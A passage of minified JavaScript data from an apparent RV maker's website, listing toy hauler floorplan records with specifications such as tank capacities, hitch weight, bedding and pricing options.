quence:l}},options:[{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:ch,value:M,highlight:b,price:cA,sequence:cB},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:co,value:L,highlight:b,price:cF,sequence:h}],height:aW,length:bh,sleeps:j,msrp:du,newFloorplan:b,stockOnly:a,_score:q},{uniqueId:gf,id:gg,name:bW,referenceId:bW,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gh,updateDateTime:"2025-05-29T14:57:54.639182",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:m},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:m},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:m},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:m},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:m},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:m},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:m},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:m},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:m},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:m},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:m},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:m},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:m},"KITCHEN-ISLAND":{label:ad,value:a,specificationGroup:p,sequence:m},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:m},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:m},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:m},SHIPPINGWEIGHT:{label:bd,value:dv,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:m},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:m},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:m},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:m},READY:{label:bq,value:b,specificationGroup:y,sequence:m},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:m},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:m},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:m},SIZE:{label:an,value:ao,specificationGroup:e,sequence:m},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:m},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:m},BRAND:{label:H,value:D,specificationGroup:H,sequence:m},REGION:{label:ar,value:as,specificationGroup:e,sequence:m},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:m},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:m},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:m},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:m},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:m},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:m},MSRP:{label:P,value:dw,specificationGroup:G,sequence:m},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:m},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:m},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:m},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:m},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:m},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:m},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:m},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:m},"MODEL-DESCRIPTION":{label:aG,value:dQ,specificationGroup:e,sequence:m},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:m},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:m},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:m},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:m},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:m},HITCHWEIGHT:{label:be,value:dR,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:m},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:ek,specificationGroup:k,sequence:m},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:m},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:m},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:m},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:m},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:m},CARRYINGCAPACITY:{label:bf,value:eD,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:m},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:m},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:m},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:m},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:m},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:m}},options:[{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ch,value:M,highlight:b,price:cA,sequence:cB},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:cf,value:L,highlight:b,price:cx,sequence:cy}],weight:dv,height:aW,length:bh,sleeps:f,msrp:dw,newFloorplan:b,stockOnly:a,_score:q},{uniqueId:gi,id:gj,name:bX,referenceId:bX,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gk,updateDateTime:"2025-05-29T14:57:55.518588",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:f},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:f},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:f},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:f},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:f},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:f},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:f},"SLEEPING-CAPACITY":{label:Z,value:j,specificationGroup:d,sequence:f},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:f},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:f},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:f},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:f},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:f},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:f},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:f},SHIPPINGWEIGHT:{label:bd,value:dk,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:a,specificationGroup:s,sequence:f},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:f},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:f},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:f},READY:{label:bq,value:b,specificationGroup:y,sequence:f},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:f},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:f},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:f},SIZE:{label:an,value:ao,specificationGroup:e,sequence:f},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:f},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:f},BRAND:{label:H,value:D,specificationGroup:H,sequence:f},REGION:{label:ar,value:as,specificationGroup:e,sequence:f},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:f},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:f},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:f},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:f},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:f},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:f},MSRP:{label:P,value:dx,specificationGroup:G,sequence:f},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:f},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:f},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:f},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:f},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:f},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:f},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:f},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:f},"MODEL-DESCRIPTION":{label:aG,value:eE,specificationGroup:e,sequence:f},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:f},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:f},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:f},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:f},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:f},HITCHWEIGHT:{label:be,value:dG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:f},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:f},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:f},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:f},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:f},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:f},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:f},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:f},CARRYINGCAPACITY:{label:bf,value:dy,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:f},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:f},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:f},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:f},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:f},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:f}},options:[{title:ca,value:M,highlight:b,price:z,sequence:m},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:ch,value:M,highlight:b,price:cA,sequence:cB},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cn,value:L,highlight:b,price:cE,sequence:i}],weight:dk,height:aW,length:bh,sleeps:j,msrp:dx,newFloorplan:b,stockOnly:a,_score:q},{uniqueId:gl,id:gm,name:bY,referenceId:bY,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gn,updateDateTime:"2025-05-29T14:57:56.754756",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:j},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:j},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:j},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:j},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:j},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:j},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:j},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:j},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:j},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:j},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:j},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:j},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:j},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:j},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:j},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:j},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:j},SHIPPINGWEIGHT:{label:bd,value:dl,specificationGroup:e,sequence:q},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:j},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:j},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:j},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:j},READY:{label:bq,value:b,specificationGroup:y,sequence:j},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:j},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:j},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:j},SIZE:{label:an,value:ao,specificationGroup:e,sequence:j},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:j},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:j},REGION:{label:ar,value:as,specificationGroup:e,sequence:j},BRAND:{label:H,value:D,specificationGroup:H,sequence:j},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:j},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:j},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:j},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:j},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:j},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:j},MSRP:{label:P,value:dz,specificationGroup:G,sequence:j},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:j},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:j},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:j},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:j},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:j},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:j},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:j},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:j},"MODEL-DESCRIPTION":{label:aG,value:dS,specificationGroup:e,sequence:j},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:j},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:j},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:j},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:j},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:j},HITCHWEIGHT:{label:be,value:dT,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:j},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:eF,specificationGroup:k,sequence:j},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:j},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:j},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:j},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:j},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:j},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:j},CARRYINGCAPACITY:{label:bf,value:el,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:j},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:j},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:j},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:j},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:j},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:j}},options:[{title:cj,value:M,highlight:b,price:by,sequence:t},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ck,value:bH,highlight:b,price:cl,sequence:I},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:cn,value:L,highlight:b,price:cE,sequence:i},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:ch,value:M,highlight:b,price:cA,sequence:cB}],weight:dl,height:aW,length:bh,sleeps:f,msrp:dz,newFloorplan:b,stockOnly:a,_score:q},{uniqueId:go,id:gp,name:bZ,referenceId:bZ,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gq,updateDateTime:"2025-05-29T14:57:57.624042",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:o},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:o},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:o},"RV-TYPE":{label:u,value:[E,U],specificationGroup:u,sequence:o},TIRESIZE:{label:aX,value:bj,specificationGroup:e,sequence:o},FIREPLACE:{label:W,value:a,specificationGroup:k,sequence:o},"OPTIONAL-GENERATOR":{label:X,value:a,specificationGroup:c,sequence:o},"KITCHEN-LOCATION":{label:Y,value:F,specificationGroup:d,sequence:o},GREYWATER:{label:aY,value:J,specificationGroup:v,sequence:f},"QUEEN-BED":{label:_,value:b,specificationGroup:d,sequence:o},"OUTLAST-660I-L":{label:bo,value:b,specificationGroup:y,sequence:o},"SLEEPING-CAPACITY":{label:Z,value:f,specificationGroup:d,sequence:o},"SMART-RV-CONTROL-SYSTEM":{label:$,value:a,specificationGroup:c,sequence:o},CLASS:{label:aa,value:ab,specificationGroup:G,sequence:o},"NEW-FLOORPLAN":{label:ac,value:b,specificationGroup:k,sequence:o},"KITCHEN-ISLAND":{label:ad,value:b,specificationGroup:p,sequence:o},"WASHERDRYER-PREP":{label:ae,value:a,specificationGroup:k,sequence:o},LPGCAPACITY:{label:aZ,value:a_,specificationGroup:v,sequence:j},"12V-REFRIGERATOR":{label:af,value:a,specificationGroup:p,sequence:o},SHIPPINGWEIGHT:{label:bd,value:dA,specificationGroup:e,sequence:q},BUNKHOUSE:{label:ag,value:a,specificationGroup:d,sequence:o},"OUTDOOR-KITCHEN":{label:ai,value:b,specificationGroup:s,sequence:o},"2ND-AC":{label:ah,value:a,specificationGroup:c,sequence:o},"KING-BED":{label:aj,value:a,specificationGroup:d,sequence:o},"200-STOCK-ONLY":{label:bp,value:A,specificationGroup:y,sequence:o},READY:{label:bq,value:b,specificationGroup:y,sequence:o},"ACCESSORY-RECEIVER":{label:ak,value:b,specificationGroup:s,sequence:o},"REFRIGERATOR-SIZE":{label:al,value:bx,specificationGroup:p,sequence:o},"50-AMP-SERVICE-W-2ND-AC-PREP":{label:am,value:a,specificationGroup:c,sequence:o},SIZE:{label:an,value:ao,specificationGroup:e,sequence:o},"SOLAR-POWER-PREP":{label:ap,value:b,specificationGroup:c,sequence:o},"GASELECTRIC-REFRIGERATOR":{label:aq,value:b,specificationGroup:p,sequence:o},BRAND:{label:H,value:D,specificationGroup:H,sequence:o},REGION:{label:ar,value:as,specificationGroup:e,sequence:o},"RESIDENTIAL-REFRIGERATOR":{label:at,value:a,specificationGroup:p,sequence:o},FRESHWATER:{label:a$,value:bm,specificationGroup:v,sequence:l},"AUTOMATIC-LEVELING":{label:au,value:a,specificationGroup:c,sequence:o},"SIDE-CAMERA-PREP":{label:av,value:b,specificationGroup:c,sequence:o},"STOCK-ONLY":{label:ax,value:a,specificationGroup:e,sequence:o},"TOWING-HITCH":{label:aw,value:b,specificationGroup:s,sequence:o},"BEDROOM-LOCATION":{label:ay,value:az,specificationGroup:d,sequence:o},MSRP:{label:P,value:dU,specificationGroup:G,sequence:o},"LIVING-LOCATION":{label:aB,value:F,specificationGroup:d,sequence:o},"EXTENDED-SEASON-CAMPING":{label:aA,value:a,specificationGroup:k,sequence:o},"MOST-POPULAR":{label:aC,value:b,specificationGroup:e,sequence:o},"PROTECT-220":{label:br,value:a,specificationGroup:y,sequence:o},"PRIVATE-MASTER-BEDROOM":{label:aD,value:a,specificationGroup:d,sequence:o},LENGTH:{label:ba,value:bh,specificationGroup:e,sequence:g},"OUTLAST-EXTREME-1320I-L":{label:bs,value:b,specificationGroup:y,sequence:o},"FRONT-WINDSHIELD":{label:aE,value:b,specificationGroup:s,sequence:o},"4G-LTE-WIFI-PREP":{label:aF,value:a,specificationGroup:c,sequence:o},"MODEL-DESCRIPTION":{label:aG,value:dm,specificationGroup:e,sequence:o},"PRIVATE-SECOND-BEDROOM":{label:aH,value:a,specificationGroup:d,sequence:o},"MID-BUNK":{label:aI,value:a,specificationGroup:d,sequence:o},"SOLAR-POWER-SYSTEM":{label:aJ,value:a,specificationGroup:c,sequence:o},"DISCOVER-440I":{label:bt,value:a,specificationGroup:y,sequence:o},"600I-L-STOCK-ONLY":{label:bu,value:A,specificationGroup:r,sequence:o},HITCHWEIGHT:{label:be,value:eG,specificationGroup:e,sequence:i},"ELECTRIC-STABILIZER-JACKS":{label:aK,value:b,specificationGroup:c,sequence:o},"TOY-HAULER-GARAGE-SIZE":{label:aV,value:bz,specificationGroup:k,sequence:o},"BACK-UP-CAMERACAMERA-PREP":{label:aL,value:a,specificationGroup:c,sequence:o},BLACKWATER:{label:bb,value:J,specificationGroup:v,sequence:m},"400I-STOCK-ONLY":{label:bv,value:A,specificationGroup:y,sequence:o},"LARGE-SHOWER":{label:aM,value:a,specificationGroup:k,sequence:o},HEIGHT:{label:bc,value:aW,specificationGroup:e,sequence:n},"NUMBER-OF-PROPANE-TANKS":{label:aN,value:h,specificationGroup:c,sequence:o},"AC-UNITS":{label:aO,value:i,specificationGroup:c,sequence:o},AWNINGS:{label:aP,value:a,specificationGroup:s,sequence:o},CARRYINGCAPACITY:{label:bf,value:eH,specificationGroup:e,sequence:h},OFFICE:{label:aQ,value:a,specificationGroup:k,sequence:o},"15-BATHROOMS":{label:aR,value:a,specificationGroup:d,sequence:o},"HEAT-PUMP":{label:aS,value:b,specificationGroup:c,sequence:o},"TOY-HAULER":{label:E,value:a,specificationGroup:u,sequence:o},"TV-HOOKUPS":{label:aT,value:g,specificationGroup:c,sequence:o},"GENERATOR-PREP":{label:aU,value:a,specificationGroup:c,sequence:o}},options:[{title:ch,value:bH,highlight:b,price:cA,sequence:cB},{title:cm,value:L,highlight:b,price:cD,sequence:q},{title:cd,value:M,highlight:b,price:by,sequence:x},{title:cq,value:M,highlight:b,price:cH,sequence:j},{title:ck,value:M,highlight:b,price:cl,sequence:I},{title:cf,value:L,highlight:b,price:cx,sequence:cy},{title:cc,value:L,highlight:b,price:cu,sequence:g},{title:cb,value:M,highlight:b,price:by,sequence:o},{title:cp,value:bH,highlight:b,price:bS,sequence:cG},{title:ca,value:M,highlight:b,price:z,sequence:m},{title:cg,value:L,highlight:b,price:cz,sequence:f},{title:ce,value:M,highlight:b,price:cv,sequence:cw},{title:b$,value:L,highlight:b,price:z,sequence:l},{title:ci,value:L,highlight:b,price:cC,sequence:n},{title:cr,value:M,highlight:b,price:cI,sequence:cJ},{title:cj,value:M,highlight:b,price:by,sequence:t},{title:co,value:L,highlight:b,price:cF,sequence:h},{title:cn,value:L,highlight:b,price:cE,sequence:i}],weight:dA,height:aW,length:bh,sleeps:f,msrp:dU,newFloorplan:b,stockOnly:a,_score:q},{uniqueId:gr,id:gs,name:dV,referenceId:dV,brandName:D,brandSlug:O,brandGroup:B,brandReferenceId:B,typeClassSlug:C,typeClass:R,brandUniqueId:Q,modelYear:bI,region:S,showOnWeb:a,active:a,modelType:[C],createDateTime:gt,updateDateTime:"2025-05-29T14:57:58.705478",specifications:{"KITCHEN-PANTRY":{label:T,value:a,specificationGroup:p,sequence:t},"1200I-L-STOCK-ONLY":{label:bn,value:A,specificationGroup:r,sequence:t},"DESTINATION-TRAILER":{label:V,value:b,specificationGroup:u,sequence:t},"RV-TYPE":{label: